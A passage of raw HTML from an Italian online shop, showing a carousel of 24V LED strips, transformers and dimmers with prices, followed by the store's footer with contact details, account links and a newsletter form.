class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1962&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1962" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2511" href="#" data-rel="2511" onclick="WishlistCart('wishlist_block_list', 'add', '2511', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/strisce-led-24v/1962-striscia-led-cob-24v-50w-5-metri-strip-alta-luminosita-dimmerabile-adesiva-luce-bianco-caldo-naturale.html" rel="https://www.pianetalowcost.it/strisce-led-24v/1962-striscia-led-cob-24v-50w-5-metri-strip-alta-luminosita-dimmerabile-adesiva-luce-bianco-caldo-naturale.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/strisce-led-24v/1642-stricia-strip-led-24v-12w-2835-ip20-alta-luminosita-biadesiva-bobina-50mt-120-ledmt.html" class="lnk_img product-image" title="Stricia strip led 24V 12W 2835 IP20 alta luminosità biadesiva bobina 50mt 120 Led/mt"> <img src="https://www.pianetalowcost.it/6372-home_default/stricia-strip-led-24v-12w-2835-ip20-alta-luminosita-biadesiva-bobina-50mt-120-ledmt.jpg" alt="Stricia strip led 24V 12W 2835 IP20 alta luminosità biadesiva bobina 50mt 120 Led/mt" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/strisce-led-24v/1642-stricia-strip-led-24v-12w-2835-ip20-alta-luminosita-biadesiva-bobina-50mt-120-ledmt.html" title="Stricia strip led 24V 12W 2835 IP20 alta luminosità biadesiva bobina 50mt 120 Led/mt">Stricia strip led 24V 12W 2835...</a></h5><div class="content_price"><p class="price_display"> <span class="price">21,99 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Striscia led professionale alta luminosità per...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1642&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1642" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2511" href="#" data-rel="2511" onclick="WishlistCart('wishlist_block_list', 'add', '2511', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/strisce-led-24v/1642-stricia-strip-led-24v-12w-2835-ip20-alta-luminosita-biadesiva-bobina-50mt-120-ledmt.html" rel="https://www.pianetalowcost.it/strisce-led-24v/1642-stricia-strip-led-24v-12w-2835-ip20-alta-luminosita-biadesiva-bobina-50mt-120-ledmt.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/strisce-led-24v/2373-strip-striscia-led-24v-5m-luce-a-scorrimento-con-controller-wireless-giochi-di-luce-bianca-naturale-calda.html" class="lnk_img product-image" title="Strip striscia led 24V 5m luce a scorrimento con controller wireless giochi di luce bianca naturale calda"> <img src="https://www.pianetalowcost.it/11127-home_default/strip-striscia-led-24v-5m-luce-a-scorrimento-con-controller-wireless-giochi-di-luce-bianca-naturale-calda.jpg" alt="Strip striscia led 24V 5m luce a scorrimento con controller wireless giochi di luce bianca naturale calda" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/strisce-led-24v/2373-strip-striscia-led-24v-5m-luce-a-scorrimento-con-controller-wireless-giochi-di-luce-bianca-naturale-calda.html" title="Strip striscia led 24V 5m luce a scorrimento con controller wireless giochi di luce bianca naturale calda">Strip striscia led 24V 5m luce...</a></h5><div class="content_price"><p class="price_display"> <span class="price">25,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Striscia led con&nbsp;giochi di luce a scorrimento....</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2373&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2373" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2511" href="#" data-rel="2511" onclick="WishlistCart('wishlist_block_list', 'add', '2511', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/strisce-led-24v/2373-strip-striscia-led-24v-5m-luce-a-scorrimento-con-controller-wireless-giochi-di-luce-bianca-naturale-calda.html" rel="https://www.pianetalowcost.it/strisce-led-24v/2373-strip-striscia-led-24v-5m-luce-a-scorrimento-con-controller-wireless-giochi-di-luce-bianca-naturale-calda.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/strisce-led-24v/2463-alimentatore-stabilizzato-ultrasottile-24v-25a-60w-trasformatore-professionale-slim-salvaspazio-8051577592544.html" class="lnk_img product-image" title="Alimentatore stabilizzato ultrasottile 24v 2.5A 60W trasformatore professionale slim salvaspazio"> <img src="https://www.pianetalowcost.it/11864-home_default/alimentatore-stabilizzato-ultrasottile-24v-25a-60w-trasformatore-professionale-slim-salvaspazio.jpg" alt="Alimentatore stabilizzato ultrasottile 24v 2.5A 60W trasformatore professionale slim salvaspazio" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/strisce-led-24v/2463-alimentatore-stabilizzato-ultrasottile-24v-25a-60w-trasformatore-professionale-slim-salvaspazio-8051577592544.html" title="Alimentatore stabilizzato ultrasottile 24v 2.5A 60W trasformatore professionale slim salvaspazio">Alimentatore stabilizzato...</a></h5><div class="content_price"><p class="price_display"> <span class="price">11,99 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Trasformatore ultra sottile con uno spessore di...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2463&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2463" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2511" href="#" data-rel="2511" onclick="WishlistCart('wishlist_block_list', 'add', '2511', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/strisce-led-24v/2463-alimentatore-stabilizzato-ultrasottile-24v-25a-60w-trasformatore-professionale-slim-salvaspazio-8051577592544.html" rel="https://www.pianetalowcost.it/strisce-led-24v/2463-alimentatore-stabilizzato-ultrasottile-24v-25a-60w-trasformatore-professionale-slim-salvaspazio-8051577592544.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/strisce-led-24v/1645-alimentatore-stabilizzato-ultrasottile-24v-83a-200w-trasformatore-professionale-slim-8051577592575.html" class="lnk_img product-image" title="Alimentatore stabilizzato ultrasottile 24v 8.3A 200W trasformatore professionale slim"> <img src="https://www.pianetalowcost.it/11865-home_default/alimentatore-stabilizzato-ultrasottile-24v-83a-200w-trasformatore-professionale-slim.jpg" alt="Alimentatore stabilizzato ultrasottile 24v 8.3A 200W trasformatore professionale slim" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/strisce-led-24v/1645-alimentatore-stabilizzato-ultrasottile-24v-83a-200w-trasformatore-professionale-slim-8051577592575.html" title="Alimentatore stabilizzato ultrasottile 24v 8.3A 200W trasformatore professionale slim">Alimentatore stabilizzato...</a></h5><div class="content_price"><p class="price_display"> <span class="price">22,00 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Trasformatore ultra sottile con uno spessore di...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1645&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1645" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2511" href="#" data-rel="2511" onclick="WishlistCart('wishlist_block_list', 'add', '2511', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/strisce-led-24v/1645-alimentatore-stabilizzato-ultrasottile-24v-83a-200w-trasformatore-professionale-slim-8051577592575.html" rel="https://www.pianetalowcost.it/strisce-led-24v/1645-alimentatore-stabilizzato-ultrasottile-24v-83a-200w-trasformatore-professionale-slim-8051577592575.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/strisce-led-24v/2627-striscia-led-cob-50-metri-24v-12w-m-10mm-strip-alta-luminosita-dimmerabile-adesiva-luce-bianco-caldo-naturale.html" class="lnk_img product-image" title="Striscia led cob 50 metri 24V 12W /m 10mm strip alta luminosità dimmerabile adesiva luce bianco caldo naturale"> <img src="https://www.pianetalowcost.it/13094-home_default/striscia-led-cob-50-metri-24v-12w-m-10mm-strip-alta-luminosita-dimmerabile-adesiva-luce-bianco-caldo-naturale.jpg" alt="Striscia led cob 50 metri 24V 12W /m 10mm strip alta luminosità dimmerabile adesiva luce bianco caldo naturale" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/strisce-led-24v/2627-striscia-led-cob-50-metri-24v-12w-m-10mm-strip-alta-luminosita-dimmerabile-adesiva-luce-bianco-caldo-naturale.html" title="Striscia led cob 50 metri 24V 12W /m 10mm strip alta luminosità dimmerabile adesiva luce bianco caldo naturale">Striscia led cob 50 metri 24V...</a></h5><div class="content_price"><p class="price_display"> <span class="price">150,00 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Striscia led con tecnologia led cob ad alta...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2627&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2627" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2511" href="#" data-rel="2511" onclick="WishlistCart('wishlist_block_list', 'add', '2511', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/strisce-led-24v/2627-striscia-led-cob-50-metri-24v-12w-m-10mm-strip-alta-luminosita-dimmerabile-adesiva-luce-bianco-caldo-naturale.html" rel="https://www.pianetalowcost.it/strisce-led-24v/2627-striscia-led-cob-50-metri-24v-12w-m-10mm-strip-alta-luminosita-dimmerabile-adesiva-luce-bianco-caldo-naturale.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/strisce-led-24v/2664-trasformatore-24v-60w-100w-200w-300w-ip67-per-esterno-impermeabile-alimentatore-per-strip-led.html" class="lnk_img product-image" title="Trasformatore 24V 60W 100W 200W 300W IP67 per esterno impermeabile alimentatore per strip led"> <img src="https://www.pianetalowcost.it/13414-home_default/trasformatore-24v-60w-100w-200w-300w-ip67-per-esterno-impermeabile-alimentatore-per-strip-led.jpg" alt="Trasformatore 24V 60W 100W 200W 300W IP67 per esterno impermeabile alimentatore per strip led" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/strisce-led-24v/2664-trasformatore-24v-60w-100w-200w-300w-ip67-per-esterno-impermeabile-alimentatore-per-strip-led.html" title="Trasformatore 24V 60W 100W 200W 300W IP67 per esterno impermeabile alimentatore per strip led">Trasformatore 24V 60W 100W 200W...</a></h5><div class="content_price"><p class="price_display"> <span class="price">13,99 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Il trasformatore 24V IP67 è progettato per...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2664&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2664" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2511" href="#" data-rel="2511" onclick="WishlistCart('wishlist_block_list', 'add', '2511', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/strisce-led-24v/2664-trasformatore-24v-60w-100w-200w-300w-ip67-per-esterno-impermeabile-alimentatore-per-strip-led.html" rel="https://www.pianetalowcost.it/strisce-led-24v/2664-trasformatore-24v-60w-100w-200w-300w-ip67-per-esterno-impermeabile-alimentatore-per-strip-led.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/strisce-led-24v/2696-dimmer-per-strip-led-12-24v-controller-striscia-led-regolazione-luminosita-8051577596269.html" class="lnk_img product-image" title="Dimmer per strip led 12-24V controller striscia led regolazione luminosità"> <img src="https://www.pianetalowcost.it/13620-home_default/dimmer-per-strip-led-12-24v-controller-striscia-led-regolazione-luminosita.jpg" alt="Dimmer per strip led 12-24V controller striscia led regolazione luminosità" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/strisce-led-24v/2696-dimmer-per-strip-led-12-24v-controller-striscia-led-regolazione-luminosita-8051577596269.html" title="Dimmer per strip led 12-24V controller striscia led regolazione luminosità">Dimmer per strip led 12-24V...</a></h5><div class="content_price"><p class="price_display"> <span class="price">8,00 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Dimmer per Strip LED 12-24V | Regolatore di...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2696&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2696" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2511" href="#" data-rel="2511" onclick="WishlistCart('wishlist_block_list', 'add', '2511', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/strisce-led-24v/2696-dimmer-per-strip-led-12-24v-controller-striscia-led-regolazione-luminosita-8051577596269.html" rel="https://www.pianetalowcost.it/strisce-led-24v/2696-dimmer-per-strip-led-12-24v-controller-striscia-led-regolazione-luminosita-8051577596269.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/strisce-led-24v/2708-trasformatore-24v-60w-25a-100w-416a-salvaspazio-mini-piccolo-alimentatore.html" class="lnk_img product-image" title="Trasformatore 24V 60W 2.5A 100W 4.16A salvaspazio mini piccolo alimentatore"> <img src="https://www.pianetalowcost.it/13673-home_default/trasformatore-24v-60w-25a-100w-416a-salvaspazio-mini-piccolo-alimentatore.jpg" alt="Trasformatore 24V 60W 2.5A 100W 4.16A salvaspazio mini piccolo alimentatore" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/strisce-led-24v/2708-trasformatore-24v-60w-25a-100w-416a-salvaspazio-mini-piccolo-alimentatore.html" title="Trasformatore 24V 60W 2.5A 100W 4.16A salvaspazio mini piccolo alimentatore">Trasformatore 24V 60W 2.5A 100W...</a></h5><div class="content_price"><p class="price_display"> <span class="price">11,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Dispositivo piccolo e compatto progettato per...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2708&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2708" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2511" href="#" data-rel="2511" onclick="WishlistCart('wishlist_block_list', 'add', '2511', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/strisce-led-24v/2708-trasformatore-24v-60w-25a-100w-416a-salvaspazio-mini-piccolo-alimentatore.html" rel="https://www.pianetalowcost.it/strisce-led-24v/2708-trasformatore-24v-60w-25a-100w-416a-salvaspazio-mini-piccolo-alimentatore.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/strisce-led-24v/2729-alimentatore-stabilizzato-ultrasottile-24v-166a-400w-trasformatore-professionale-slim-salvaspazio-8050164445232.html" class="lnk_img product-image" title="Alimentatore stabilizzato ultrasottile 24V 16.6A 400W trasformatore professionale slim salvaspazio"> <img src="https://www.pianetalowcost.it/13840-home_default/alimentatore-stabilizzato-ultrasottile-24v-166a-400w-trasformatore-professionale-slim-salvaspazio.jpg" alt="Alimentatore stabilizzato ultrasottile 24V 16.6A 400W trasformatore professionale slim salvaspazio" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/strisce-led-24v/2729-alimentatore-stabilizzato-ultrasottile-24v-166a-400w-trasformatore-professionale-slim-salvaspazio-8050164445232.html" title="Alimentatore stabilizzato ultrasottile 24V 16.6A 400W trasformatore professionale slim salvaspazio">Alimentatore stabilizzato...</a></h5><div class="content_price"><p class="price_display"> <span class="price">36,00 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Trasformatore ultra sottile con uno spessore di...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2729&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2729" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2511" href="#" data-rel="2511" onclick="WishlistCart('wishlist_block_list', 'add', '2511', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/strisce-led-24v/2729-alimentatore-stabilizzato-ultrasottile-24v-166a-400w-trasformatore-professionale-slim-salvaspazio-8050164445232.html" rel="https://www.pianetalowcost.it/strisce-led-24v/2729-alimentatore-stabilizzato-ultrasottile-24v-166a-400w-trasformatore-professionale-slim-salvaspazio-8050164445232.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/strisce-led-24v/2789-dimmer-touch-per-strip-striscia-led-dimmerabile-12v-24v-regolazione-luminosita-luce-con-telecomando-controllo-a-distanza-8050164445133.html" class="lnk_img product-image" title="Dimmer touch per strip striscia led dimmerabile 12V 24V regolazione luminosità luce con telecomando controllo a distanza"> <img src="https://www.pianetalowcost.it/14173-home_default/dimmer-touch-per-strip-striscia-led-dimmerabile-12v-24v-regolazione-luminosita-luce-con-telecomando-controllo-a-distanza.jpg" alt="Dimmer touch per strip striscia led dimmerabile 12V 24V regolazione luminosità luce con telecomando controllo a distanza" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/strisce-led-24v/2789-dimmer-touch-per-strip-striscia-led-dimmerabile-12v-24v-regolazione-luminosita-luce-con-telecomando-controllo-a-distanza-8050164445133.html" title="Dimmer touch per strip striscia led dimmerabile 12V 24V regolazione luminosità luce con telecomando controllo a distanza">Dimmer touch per strip striscia...</a></h5><div class="content_price"><p class="price_display"> <span class="price">13,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Controllo a distanza dell'intensità luminosa...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2789&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2789" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2511" href="#" data-rel="2511" onclick="WishlistCart('wishlist_block_list', 'add', '2511', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/strisce-led-24v/2789-dimmer-touch-per-strip-striscia-led-dimmerabile-12v-24v-regolazione-luminosita-luce-con-telecomando-controllo-a-distanza-8050164445133.html" rel="https://www.pianetalowcost.it/strisce-led-24v/2789-dimmer-touch-per-strip-striscia-led-dimmerabile-12v-24v-regolazione-luminosita-luce-con-telecomando-controllo-a-distanza-8050164445133.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/strisce-led-24v/2790-controller-dimmer-touch-per-strip-striscia-led-rgb-12v-24v-regolazione-luminosita-luce-con-telecomando-controllo-a-distanza-8050164442002.html" class="lnk_img product-image" title="Controller dimmer touch per strip striscia led RGB 12V 24V regolazione luminosità luce con telecomando controllo a distanza"> <img src="https://www.pianetalowcost.it/14177-home_default/controller-dimmer-touch-per-strip-striscia-led-rgb-12v-24v-regolazione-luminosita-luce-con-telecomando-controllo-a-distanza.jpg" alt="Controller dimmer touch per strip striscia led RGB 12V 24V regolazione luminosità luce con telecomando controllo a distanza" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/strisce-led-24v/2790-controller-dimmer-touch-per-strip-striscia-led-rgb-12v-24v-regolazione-luminosita-luce-con-telecomando-controllo-a-distanza-8050164442002.html" title="Controller dimmer touch per strip striscia led RGB 12V 24V regolazione luminosità luce con telecomando controllo a distanza">Controller dimmer touch per...</a></h5><div class="content_price"><p class="price_display"> <span class="price">12,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Controllo a distanza delle strisce led 12V/24V...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2790&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2790" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2511" href="#" data-rel="2511" onclick="WishlistCart('wishlist_block_list', 'add', '2511', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/strisce-led-24v/2790-controller-dimmer-touch-per-strip-striscia-led-rgb-12v-24v-regolazione-luminosita-luce-con-telecomando-controllo-a-distanza-8050164442002.html" rel="https://www.pianetalowcost.it/strisce-led-24v/2790-controller-dimmer-touch-per-strip-striscia-led-rgb-12v-24v-regolazione-luminosita-luce-con-telecomando-controllo-a-distanza-8050164442002.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li></ul></div></div><div class="customNavigation"> <a class="btn prev ttproductscategory_prev">Prev</a> <a class="btn next ttproductscategory_next">Successivo</a></div> </section></div></div></div></div></div></div><div class="footer-container"> <footer id="footer" class="container"><div class="ttfooter-top"></div><div class="row"><section id="social_block" class="pull-left block footer-block col-xs-12 col-sm-3"><h4>Seguici</h4><ul class="toggle-footer"><li class="ttdesc">Link ai nostri Social</li><li class="facebook"> <a class="_blank" href="https://www.facebook.com/Pianeta-Grandi-magazzini-Low-Cost-840782122640616" title="Facebook"> <span>Facebook</span> </a></li></ul> </section><section id="block_contact_infos" class="block footer-block col-xs-12 col-sm-3"><div><h4>Informazioni negozio</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i><div class="ttcontactinfo">Pianeta srls - Via Michele Guadagno, 29, 80137 Napoli - P.IVA: 09055731211 Sede operativa: SP335 Località Aurno - Marcianise (CE)</div></li><li> <i class="icon-phone"></i> <span>331 843 6116 (anche WhatsApp)</span></li><li> <i class="icon-envelope-alt"></i> <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%70%69%61%6e%65%74%61%6c%6f%77%63%6f%73%74.%69%74" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x70;&#x69;&#x61;&#x6e;&#x65;&#x74;&#x61;&#x6c;&#x6f;&#x77;&#x63;&#x6f;&#x73;&#x74;&#x2e;&#x69;&#x74;</a></span></li></ul></div> </section><section id="myaccount" class="block footer-block col-xs-12 col-sm-3"><h4><a href="https://www.pianetalowcost.it/my-account" title="Gestisci il mio account" rel="nofollow">Il mio account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://www.pianetalowcost.it/order-history" title="I miei ordini" rel="nofollow">I miei ordini</a></li><li><a href="https://www.pianetalowcost.it/order-follow" title="Restituzione delle mie merci" rel="nofollow">Restituzione delle mie merci</a></li><li><a href="https://www.pianetalowcost.it/credit-slip" title="Le mie note di credito" rel="nofollow">Le mie note di credito</a></li><li><a href="https://www.pianetalowcost.it/addresses" title="I miei indirizzi" rel="nofollow">I miei indirizzi</a></li><li><a href="https://www.pianetalowcost.it/identity" title="Gestisci i miei dati personali" rel="nofollow">Le mie informazioni personali</a></li><li><a href="https://www.pianetalowcost.it/discount" title="I miei buoni" rel="nofollow">I miei buoni</a></li></ul></div> </section><div id="newsletter_block_left" class="block footer-block col-sm-3 hb-animate-element right-to-left"><h4 class="title_block">Newsletter</h4><div class="tt-desc">Vuoi essere informato su aggiornamenti e promozioni? Iscriviti alla nostra Newsletter</div><div class="block_content"><form action="//www.pianetalowcost.it/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Digita la tua e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>Iscrivimi</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="block footer-block col-xs-12 col-sm-12" id="block_various_links_footer"><h4>Informazioni</h4><ul class="toggle-footer"><li class="item"> <a href="https://www.pianetalowcost.it/new-products" title="Nuovi prodotti"> Nuovi prodotti </a></li><li class="item"> <a href="https://www.pianetalowcost.it/best-sales" title="I più venduti"> I più venduti </a></li><li class="item"> <a href="https://www.pianetalowcost.it/contact-us" title="Contattaci"> Contattaci </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/1-delivery" title="Spedizione"> Spedizione </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/2-legal-notice" title="Diritto di Recesso"> Diritto di Recesso </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/3-terms-and-conditions-of-use" title="Condizioni contrattuali"> Condizioni contrattuali </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/4-chi-siamo" title="Chi Siamo"> Chi Siamo </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/5-metodi-di-pagamento" title="Pagamento"> Pagamento </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/6-come-acquistare" title="Come Acquistare"> Come Acquistare </a></li><li class="item"> <a 